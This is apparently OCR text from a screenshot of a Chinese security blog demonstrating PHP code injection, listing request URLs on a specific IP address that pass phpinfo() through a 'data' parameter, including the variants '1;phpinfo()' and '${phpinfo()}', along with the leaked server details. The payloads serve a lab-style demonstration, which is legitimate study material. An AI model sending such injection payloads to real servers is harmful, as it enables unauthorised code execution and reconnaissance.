 phpinfo()
在线翻译_有道
123.206.78.220/code_execution/1.php?data=phpinfo()
书签栏 Common 知 Github 安全类Repo... Google 百度一下
/?data=1;phpinfo()
PHP Version 5.5.9-1ubuntu4.17
/?data=${phpinfo()}也行
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP
x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
Virtual Directory Support disabled
wyb0.com